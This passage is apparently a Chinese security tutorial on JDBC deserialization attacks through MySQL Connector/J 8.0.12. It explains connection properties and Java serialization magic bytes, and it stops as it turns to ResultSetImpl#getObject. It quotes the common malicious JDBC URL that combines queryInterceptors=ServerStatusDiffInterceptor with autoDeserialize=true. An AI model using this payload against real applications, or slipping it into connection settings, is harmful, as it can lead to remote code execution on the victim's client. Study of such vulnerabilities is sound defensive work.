前言
connector/J 5、6、8个版本触发反序列化的方式略有区别,文中所使用的JDBC驱动版本为8.0.12,为了验证漏洞还有CC的依赖
1
2
3
4
5
| <dependency>
<groupId>mysql</groupId>
<artifactId>mysql-connector-java</artifactId>
<version>8.0.12</version>
</dependency>
|
1
2
3
4
5
| <dependency>
<groupId>org.apache.commons</groupId>
<artifactId>commons-collections4</artifactId>
<version>3.2.1</version>
</dependency>
|
JDBC简介
JDBC(Java DataBase Connectivity)是Java语言中用来规范客户端程序如何来访问数据库的应用程序接口,可以为多种关系数据库提供统一访问,提供了 DriverManager、Connection、Statement、ResultSet 等 API,你可以在jre\lib\rt.jar!\java\sql看到这些内容。
MySQL Connector/J
Connector/J 是 MySQL 提供的 JDBC 驱动,它实现了 JDBC 接口,还封装了 MySQL 客户端与服务器之间的通信协议(Client/Server Protocol)允许 Java 程序通过 JDBC 与 MySQL 数据库进行通信。
连接语法
在6.2 连接 URL 语法_MySQL 连接器/J 8.0 开发人员指南中我们可以详细的看到连接MySQL 的 URL 的通用格式
1
| protocol//[hosts][/database][?properties]
|
我们可以通过key=value的格式来设置属性

连接参数
我们常看到的反序列化payload的是
1
| "jdbc:mysql://地址:IP/test?&queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor&autoDeserialize=true";
|
通常会使用的这些语句属性,可以在6.3 配置属性_MySQL 连接器/J 8.0 开发人员指南找到。
- tatementInterceptors:连接参数是用于指定实现 com.mysql.jdbc.StatementInterceptor 接口的类的逗号分隔列表的参数。这些拦截器可用于通过在查询执行和结果返回之间插入自定义逻辑来影响查询执行的结果,这些拦截器将被添加到一个链中,第一个拦截器返回的结果将被传递到第二个拦截器,以此类推。在 8.0 中被queryInterceptors参数替代。
- queryInterceptors:实现“com.mysql.cj.interceptors.QueryInterceptor”的类的逗号分隔列表,拦截查询执行并能够影响结果。(效果上来看是在Query执行前后各插入一次操作)
- autoDeserialize:自动检测与反序列化存在BLOB字段中的对象。
- detectCustomCollations:驱动程序是否应该检测服务器上安装的自定义字符集/排序规则,如果此选项设置为“true”,驱动程序会在每次建立连接时从服务器获取实际的字符集/排序规则。这可能会显着减慢连接初始化速度。

JAVA序列化对象特征
生成一个序列化文件
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| public class Car implements Serializable {
private String name;
public Car(){
this.name ="car";
}
public static void main(String[] args) throws IOException {
Car car=new Car();
FileOutputStream fos =new FileOutputStream("output");
ObjectOutputStream oos =new ObjectOutputStream(fos);
oos.writeObject(car);
oos.close();
}
}
|



可以看到我们序列化后的对象前两个字节分别是-84和-19 ,个是java对象的一个标识,后面会用到这两个数字,记住就好了。




ServerStatusDiffInterceptor触发方式

反序列化漏洞,那就需要可以解析我们传过来的恶意对象,作者找到了ResultSetImpl#getObject 